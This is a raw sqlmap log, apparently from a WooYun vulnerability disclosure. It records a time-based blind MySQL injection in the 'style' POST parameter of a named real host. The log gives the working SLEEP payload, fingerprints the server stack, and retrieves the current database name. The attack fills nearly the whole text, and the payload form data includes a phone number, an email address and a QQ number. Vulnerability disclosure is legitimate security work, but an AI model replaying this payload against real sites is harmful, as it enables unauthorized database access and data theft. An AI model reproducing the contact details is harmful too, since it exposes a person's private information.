 [11:01:20] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: style (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: style=%E5%B8%8C%E6%9C%9B%E5%BC%80%E9%80%9A%E4%BD%93%E9%AA%8C%E5%B8%
90%E5%8F%B7' AND (SELECT * FROM (SELECT(SLEEP(10)))NCBx) AND 'lBoP'='lBoP&userna
me=111111&company=111&mobile=13852147411&phone=13852147411&email=234047006@qq.co
m&qq=123123123&answer=%E6%95%B0%E5%AD%97%E5%8C%96%E6%A0%A1%E5%9B%AD%E4%B8%80%E4%
BD%93%E5%8C%96%E7%B3%BB%E7%BB%9F,%E5%A5%A5%E9%B9%8F%E8%BF%9C%E7%A8%8B%E6%95%99%E
5%8A%A1%E7%B3%BB%E7%BB%9F,%E8%80%83%E8%AF%95%E6%B5%8B%E8%AF%84%E4%BA%A7%E5%93%81
,%E4%BC%81%E4%B8%9A%E5%9F%B9%E8%AE%AD%E5%B9%B3%E5%8F%B0,
---
[11:01:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.3.5
back-end DBMS: MySQL 5.0.12
[11:01:20] [INFO] fetching current database
[11:01:20] [INFO] resumed: ecschool
current database:    'ecschool'
[11:01:20] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\e.open.com.cn'
www.wooyun.org